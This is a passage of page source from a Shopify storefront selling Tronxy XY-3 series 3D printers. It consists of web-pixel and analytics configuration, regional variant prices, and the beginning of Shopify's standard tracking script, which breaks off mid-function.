[{"id":"786530524","configuration":"{\"shop\":\"tronxy3dprinters.myshopify.com\",\"cookie_duration\":\"2592000\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"442400988","configuration":"{\"hashed_organization_id\":\"63e2e60f30fa882a1a5d7fa0941136e1_v1\",\"app_key\":\"tronxy3dprinters\",\"allow_collect_personal_data\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"da79698a1971ddd00d23b0a5b73c0d33","type":"APP","apiClientId":4551725,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"102334684","configuration":"{\"hashed_organization_id\":\"63e2e60f30fa882a1a5d7fa0941136e1_v1\",\"app_key\":\"tronxy3dprinters\",\"allow_collect_personal_data\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c3e64302e4c6a915b615bb03ddf3784a","type":"APP","apiClientId":111542,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"30933212","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"ShareASale Tracking"},{"id":"40403164","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"T3P FB Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Tronxy","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"tronxy3dprinters.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/www.tronxy3dprinter.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.tronxy3dprinter.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"63775178972","storefrontBaseUrl":"https:\/\/www.tronxy3dprinter.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"403752386780\",\"title\":\"Tronxy XY-3 PRO Series 3D Printer\",\"productVariants\":[{\"price\":{\"amount\":226.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm\",\"vendor\":\"Tronxy 3D Printer - Best 3D Printer for Beginners\",\"id\":\"7641676185820\",\"untranslatedTitle\":\"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm\",\"url\":\"\/products\/tronxy-xy-3-se-diy-3-in-1-3d-printer-kit-255x255x260mm\",\"type\":\"\"},\"id\":\"42820727013596\",\"image\":{\"src\":\"\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-se-diy-3-in-1-3d-printer-kit-255x255x260mm-001.jpg?v=1650273460\"},\"sku\":\"CXY01.20.02\",\"title\":\"XY-3 SE Standard \/ United States\",\"untranslatedTitle\":\"XY-3 SE Standard \/ United States\"},{\"price\":{\"amount\":318.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Tronxy XY-3 Pro V2 Best Direct Drive 3D Printer Print Size 300x300x400mm\",\"vendor\":\"Tronxy 3D Printer - Best 3D Printer for Beginners\",\"id\":\"7641676153052\",\"untranslatedTitle\":\"Tronxy XY-3 Pro V2 Best Direct Drive 3D Printer Print Size 300x300x400mm\",\"url\":\"\/products\/tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm\",\"type\":\"\"},\"id\":\"42820726849756\",\"image\":{\"src\":\"\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm-001.jpg?v=1700818583\"},\"sku\":\"CXY01.24.02\",\"title\":\"United States\",\"untranslatedTitle\":\"United States\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":7641676185820,"gid":"gid:\/\/shopify\/Product\/7641676185820","vendor":"Tronxy 3D Printer - Best 3D Printer for Beginners","type":"","handle":"tronxy-xy-3-se-diy-3-in-1-3d-printer-kit-255x255x260mm","variants":[{"id":42820727013596,"price":22699,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE Standard \/ United States","public_title":"XY-3 SE Standard \/ United States","sku":"CXY01.20.02"},{"id":42820727046364,"price":22699,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE Standard \/ United Kingdom","public_title":"XY-3 SE Standard \/ United Kingdom","sku":"CXY01.20.03"},{"id":42820727144668,"price":22699,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE Standard \/ Europe","public_title":"XY-3 SE Standard \/ Europe","sku":"CXY01.20.01"},{"id":43677250224348,"price":24499,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE Standard \/ Japan","public_title":"XY-3 SE Standard \/ Japan","sku":"CXY01.20.01"},{"id":43677250257116,"price":25699,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE Standard \/ South Korea","public_title":"XY-3 SE Standard \/ South Korea","sku":"CXY01.20.01"},{"id":42935440048348,"price":32000,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE Standard \/ Asia","public_title":"XY-3 SE Standard \/ Asia","sku":"CXY01.20.01"},{"id":42820727111900,"price":35000,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE Standard \/ Australia","public_title":"XY-3 SE Standard \/ Australia","sku":"CXY01.20.04"},{"id":43914059743452,"price":40799,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE Standard \/ Bangladesh","public_title":"XY-3 SE Standard \/ Bangladesh","sku":"CXY01.20.01"},{"id":42935440343260,"price":42000,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE Standard \/ Belarus","public_title":"XY-3 SE Standard \/ Belarus","sku":"CXY01.20.01"},{"id":42935440113884,"price":35000,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE Standard \/ Canada","public_title":"XY-3 SE Standard \/ Canada","sku":"CXY01.20.02"},{"id":43725393527004,"price":23699,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE Standard \/ Indonesia","public_title":"XY-3 SE Standard \/ Indonesia","sku":"CXY01.20.03"},{"id":43725393559772,"price":25299,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE Standard \/ Malaysia","public_title":"XY-3 SE Standard \/ Malaysia","sku":"CXY01.20.03"},{"id":42935440146652,"price":45000,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE Standard \/ Mexico","public_title":"XY-3 SE Standard \/ Mexico","sku":"CXY01.20.02"},{"id":42935440081116,"price":42000,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE Standard \/ Middle East","public_title":"XY-3 SE Standard \/ Middle East","sku":"CXY01.20.03"},{"id":42935440244956,"price":31899,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE Standard \/ Norway","public_title":"XY-3 SE Standard \/ Norway","sku":"CXY01.20.01"},{"id":43725393592540,"price":23799,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE Standard \/ Philippines","public_title":"XY-3 SE Standard \/ Philippines","sku":"CXY01.20.03"},{"id":42935440376028,"price":27000,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE Standard \/ Russia","public_title":"XY-3 SE Standard \/ Russia","sku":"CXY01.20.01"},{"id":43725393625308,"price":23699,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE Standard \/ Singapore","public_title":"XY-3 SE Standard \/ Singapore","sku":"CXY01.20.03"},{"id":42935440277724,"price":46000,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE Standard \/ South Africa","public_title":"XY-3 SE Standard \/ South Africa","sku":"CXY01.20.01"},{"id":42935440212188,"price":31899,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE Standard \/ Switzerland","public_title":"XY-3 SE Standard \/ Switzerland","sku":"CXY01.20.01"},{"id":43725393658076,"price":23699,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE Standard \/ Thailand","public_title":"XY-3 SE Standard \/ Thailand","sku":"CXY01.20.03"},{"id":43725393690844,"price":24299,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE Standard \/ Vietnam","public_title":"XY-3 SE Standard \/ Vietnam","sku":"CXY01.20.03"},{"id":42820727177436,"price":30699,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 2-IN-1 SET LASER \/ United States","public_title":"XY-3 SE 2-IN-1 SET LASER \/ United States","sku":"CXY01.20.15"},{"id":42820727210204,"price":30699,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 2-IN-1 SET LASER \/ United Kingdom","public_title":"XY-3 SE 2-IN-1 SET LASER \/ United Kingdom","sku":"CXY01.20.09"},{"id":42820727308508,"price":30699,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 2-IN-1 SET LASER \/ Europe","public_title":"XY-3 SE 2-IN-1 SET LASER \/ Europe","sku":"CXY01.20.08"},{"id":43677250289884,"price":32799,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 2-IN-1 SET LASER \/ Japan","public_title":"XY-3 SE 2-IN-1 SET LASER \/ Japan","sku":"CXY01.20.08"},{"id":43677250322652,"price":33599,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 2-IN-1 SET LASER \/ South Korea","public_title":"XY-3 SE 2-IN-1 SET LASER \/ South Korea","sku":"CXY01.20.08"},{"id":42935440408796,"price":42000,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 2-IN-1 SET LASER \/ Asia","public_title":"XY-3 SE 2-IN-1 SET LASER \/ Asia","sku":"CXY01.20.08"},{"id":42820727275740,"price":45000,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 2-IN-1 SET LASER \/ Australia","public_title":"XY-3 SE 2-IN-1 SET LASER \/ Australia","sku":"CXY01.20.11"},{"id":43914059776220,"price":50999,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 2-IN-1 SET LASER \/ Bangladesh","public_title":"XY-3 SE 2-IN-1 SET LASER \/ Bangladesh","sku":"CXY01.20.01"},{"id":42935440703708,"price":52000,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 2-IN-1 SET LASER \/ Belarus","public_title":"XY-3 SE 2-IN-1 SET LASER \/ Belarus","sku":"CXY01.20.08"},{"id":42935440474332,"price":45000,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 2-IN-1 SET LASER \/ Canada","public_title":"XY-3 SE 2-IN-1 SET LASER \/ Canada","sku":"CXY01.20.10"},{"id":43725393723612,"price":33699,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 2-IN-1 SET LASER \/ Indonesia","public_title":"XY-3 SE 2-IN-1 SET LASER \/ Indonesia","sku":"CXY01.20.09"},{"id":43725393756380,"price":33299,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 2-IN-1 SET LASER \/ Malaysia","public_title":"XY-3 SE 2-IN-1 SET LASER \/ Malaysia","sku":"CXY01.20.09"},{"id":42935440507100,"price":45000,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 2-IN-1 SET LASER \/ Mexico","public_title":"XY-3 SE 2-IN-1 SET LASER \/ Mexico","sku":"CXY01.20.10"},{"id":42935440441564,"price":52000,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 2-IN-1 SET LASER \/ Middle East","public_title":"XY-3 SE 2-IN-1 SET LASER \/ Middle East","sku":"CXY01.20.09"},{"id":42935440605404,"price":40299,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 2-IN-1 SET LASER \/ Norway","public_title":"XY-3 SE 2-IN-1 SET LASER \/ Norway","sku":"CXY01.20.08"},{"id":43725393789148,"price":31799,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 2-IN-1 SET LASER \/ Philippines","public_title":"XY-3 SE 2-IN-1 SET LASER \/ Philippines","sku":"CXY01.20.09"},{"id":42935440736476,"price":37000,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 2-IN-1 SET LASER \/ Russia","public_title":"XY-3 SE 2-IN-1 SET LASER \/ Russia","sku":"CXY01.20.08"},{"id":43725393821916,"price":33699,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 2-IN-1 SET LASER \/ Singapore","public_title":"XY-3 SE 2-IN-1 SET LASER \/ Singapore","sku":"CXY01.20.09"},{"id":42935440638172,"price":56000,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 2-IN-1 SET LASER \/ South Africa","public_title":"XY-3 SE 2-IN-1 SET LASER \/ South Africa","sku":"CXY01.20.08"},{"id":42935440572636,"price":40299,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 2-IN-1 SET LASER \/ Switzerland","public_title":"XY-3 SE 2-IN-1 SET LASER \/ Switzerland","sku":"CXY01.20.08"},{"id":43725393854684,"price":33699,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 2-IN-1 SET LASER \/ Thailand","public_title":"XY-3 SE 2-IN-1 SET LASER \/ Thailand","sku":"CXY01.20.09"},{"id":43725393887452,"price":32599,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 2-IN-1 SET LASER \/ Vietnam","public_title":"XY-3 SE 2-IN-1 SET LASER \/ Vietnam","sku":"CXY01.20.09"},{"id":42820727341276,"price":39399,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 3-IN-1 Set \/ United States","public_title":"XY-3 SE 3-IN-1 Set \/ United States","sku":"CXY01.20.20"},{"id":42820727374044,"price":39399,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 3-IN-1 Set \/ United Kingdom","public_title":"XY-3 SE 3-IN-1 Set \/ United Kingdom","sku":"CXY01.20.19"},{"id":42820727472348,"price":39399,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 3-IN-1 Set \/ Europe","public_title":"XY-3 SE 3-IN-1 Set \/ Europe","sku":"CXY01.20.18"},{"id":43677250355420,"price":41399,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 3-IN-1 Set \/ Japan","public_title":"XY-3 SE 3-IN-1 Set \/ Japan","sku":"CXY01.20.13"},{"id":43677250388188,"price":42499,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 3-IN-1 Set \/ South Korea","public_title":"XY-3 SE 3-IN-1 Set \/ South Korea","sku":"CXY01.20.13"},{"id":42935440769244,"price":45000,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 3-IN-1 Set \/ Asia","public_title":"XY-3 SE 3-IN-1 Set \/ Asia","sku":"CXY01.20.13"},{"id":42820727439580,"price":49000,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 3-IN-1 Set \/ Australia","public_title":"XY-3 SE 3-IN-1 Set \/ Australia","sku":"CXY01.20.16"},{"id":43914059808988,"price":61799,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 3-IN-1 Set \/ Bangladesh","public_title":"XY-3 SE 3-IN-1 Set \/ Bangladesh","sku":"CXY01.20.01"},{"id":42935441064156,"price":45000,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 3-IN-1 Set \/ Belarus","public_title":"XY-3 SE 3-IN-1 Set \/ Belarus","sku":"CXY01.20.13"},{"id":42935440834780,"price":48000,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 3-IN-1 Set \/ Canada","public_title":"XY-3 SE 3-IN-1 Set \/ Canada","sku":"CXY01.20.20"},{"id":43725393920220,"price":40399,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 3-IN-1 Set \/ Indonesia","public_title":"XY-3 SE 3-IN-1 Set \/ Indonesia","sku":"CXY01.20.19"},{"id":43725393952988,"price":42199,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 3-IN-1 Set \/ Malaysia","public_title":"XY-3 SE 3-IN-1 Set \/ Malaysia","sku":"CXY01.20.19"},{"id":42935440867548,"price":58000,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 3-IN-1 Set \/ Mexico","public_title":"XY-3 SE 3-IN-1 Set \/ Mexico","sku":"CXY01.20.20"},{"id":42935440802012,"price":55000,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 3-IN-1 Set \/ Middle East","public_title":"XY-3 SE 3-IN-1 Set \/ Middle East","sku":"CXY01.20.14"},{"id":42935440965852,"price":49299,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 3-IN-1 Set \/ Norway","public_title":"XY-3 SE 3-IN-1 Set \/ Norway","sku":"CXY01.20.13"},{"id":43725393985756,"price":40499,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 3-IN-1 Set \/ Philippines","public_title":"XY-3 SE 3-IN-1 Set \/ Philippines","sku":"CXY01.20.19"},{"id":42935441096924,"price":49000,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 3-IN-1 Set \/ Russia","public_title":"XY-3 SE 3-IN-1 Set \/ Russia","sku":"CXY01.20.13"},{"id":43725394018524,"price":40399,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 3-IN-1 Set \/ Singapore","public_title":"XY-3 SE 3-IN-1 Set \/ Singapore","sku":"CXY01.20.19"},{"id":42935440998620,"price":59000,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 3-IN-1 Set \/ South Africa","public_title":"XY-3 SE 3-IN-1 Set \/ South Africa","sku":"CXY01.20.13"},{"id":42935440933084,"price":49299,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 3-IN-1 Set \/ Switzerland","public_title":"XY-3 SE 3-IN-1 Set \/ Switzerland","sku":"CXY01.20.13"},{"id":43725394051292,"price":40399,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 3-IN-1 Set \/ Thailand","public_title":"XY-3 SE 3-IN-1 Set \/ Thailand","sku":"CXY01.20.19"},{"id":43725394084060,"price":41699,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 3-IN-1 Set \/ Vietnam","public_title":"XY-3 SE 3-IN-1 Set \/ Vietnam","sku":"CXY01.20.19"}],"remote":false},{"id":7641676153052,"gid":"gid:\/\/shopify\/Product\/7641676153052","vendor":"Tronxy 3D Printer - Best 3D Printer for Beginners","type":"","handle":"tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm","variants":[{"id":42820726849756,"price":31899,"name":"Tronxy XY-3 Pro V2 Best Direct Drive 3D Printer Print Size 300x300x400mm - United States","public_title":"United States","sku":"CXY01.24.02"},{"id":42820726882524,"price":31899,"name":"Tronxy XY-3 Pro V2 Best Direct Drive 3D Printer Print Size 300x300x400mm - United Kingdom","public_title":"United Kingdom","sku":"CXY01.24.03"},{"id":42820726980828,"price":31899,"name":"Tronxy XY-3 Pro V2 Best Direct Drive 3D Printer Print Size 300x300x400mm - Europe","public_title":"Europe","sku":"CXY01.24.01"},{"id":43677256319196,"price":35999,"name":"Tronxy XY-3 Pro V2 Best Direct Drive 3D Printer Print Size 300x300x400mm - Japan","public_title":"Japan","sku":"CXY01.24.01"},{"id":43677256351964,"price":33999,"name":"Tronxy XY-3 Pro V2 Best Direct Drive 3D Printer Print Size 300x300x400mm - South Korea","public_title":"South Korea","sku":"CXY01.24.01"},{"id":42935455645916,"price":32500,"name":"Tronxy XY-3 Pro V2 Best Direct Drive 3D Printer Print Size 300x300x400mm - Asia","public_title":"Asia","sku":"CXY01.24.01"},{"id":42820726948060,"price":35500,"name":"Tronxy XY-3 Pro V2 Best Direct Drive 3D Printer Print Size 300x300x400mm - Australia","public_title":"Australia","sku":"CXY01.24.05"},{"id":42935455776988,"price":56799,"name":"Tronxy XY-3 Pro V2 Best Direct Drive 3D Printer Print Size 300x300x400mm - Bangladesh","public_title":"Bangladesh","sku":"CXY01.24.01"},{"id":42935455940828,"price":59500,"name":"Tronxy XY-3 Pro V2 Best Direct Drive 3D Printer Print Size 300x300x400mm - Belarus","public_title":"Belarus","sku":"CXY01.24.01"},{"id":42820726915292,"price":71499,"name":"Tronxy XY-3 Pro V2 Best Direct Drive 3D Printer Print Size 300x300x400mm - Brazil","public_title":"Brazil","sku":"CXY01.24.04"},{"id":42935455711452,"price":39500,"name":"Tronxy XY-3 Pro V2 Best Direct Drive 3D Printer Print Size 300x300x400mm - Canada","public_title":"Canada","sku":"CXY01.24.02"},{"id":43725400834268,"price":34799,"name":"Tronxy XY-3 Pro V2 Best Direct Drive 3D Printer Print Size 300x300x400mm - Indonesia","public_title":"Indonesia","sku":"CXY01.24.03"},{"id":42935455908060,"price":46500,"name":"Tronxy XY-3 Pro V2 Best Direct Drive 3D Printer Print Size 300x300x400mm - Kazakhstan","public_title":"Kazakhstan","sku":"CXY01.24.01"},{"id":43725400867036,"price":36799,"name":"Tronxy XY-3 Pro V2 Best Direct Drive 3D Printer Print Size 300x300x400mm - Malaysia","public_title":"Malaysia","sku":"CXY01.24.03"},{"id":42935455744220,"price":50500,"name":"Tronxy XY-3 Pro V2 Best Direct Drive 3D Printer Print Size 300x300x400mm - Mexico","public_title":"Mexico","sku":"CXY01.24.02"},{"id":42935455678684,"price":39500,"name":"Tronxy XY-3 Pro V2 Best Direct Drive 3D Printer Print Size 300x300x400mm - Middle East","public_title":"Middle East","sku":"CXY01.24.03"},{"id":42935455842524,"price":44199,"name":"Tronxy XY-3 Pro V2 Best Direct Drive 3D Printer Print Size 300x300x400mm - Norway","public_title":"Norway","sku":"CXY01.24.01"},{"id":43725400899804,"price":34999,"name":"Tronxy XY-3 Pro V2 Best Direct Drive 3D Printer Print Size 300x300x400mm - Philippines","public_title":"Philippines","sku":"CXY01.24.03"},{"id":42935455973596,"price":31500,"name":"Tronxy XY-3 Pro V2 Best Direct Drive 3D Printer Print Size 300x300x400mm - Russia","public_title":"Russia","sku":"CXY01.24.01"},{"id":43725400932572,"price":34799,"name":"Tronxy XY-3 Pro V2 Best Direct Drive 3D Printer Print Size 300x300x400mm - Singapore","public_title":"Singapore","sku":"CXY01.24.03"},{"id":42935455875292,"price":85500,"name":"Tronxy XY-3 Pro V2 Best Direct Drive 3D Printer Print Size 300x300x400mm - South Africa","public_title":"South Africa","sku":"CXY01.24.01"},{"id":42935455809756,"price":44199,"name":"Tronxy XY-3 Pro V2 Best Direct Drive 3D Printer Print Size 300x300x400mm - Switzerland","public_title":"Switzerland","sku":"CXY01.24.01"},{"id":43725400965340,"price":34799,"name":"Tronxy XY-3 Pro V2 Best Direct Drive 3D Printer Print Size 300x300x400mm - Thailand","public_title":"Thailand","sku":"CXY01.24.03"},{"id":43725400998108,"price":35899,"name":"Tronxy XY-3 Pro V2 Best Direct Drive 3D Printer Print Size 300x300x400mm - Vietnam","public_title":"Vietnam","sku":"CXY01.24.03"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":403752386780,"requestId":"a52c90c6-0b50-428f-ba5a-addb392cb6ed-1769149350"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
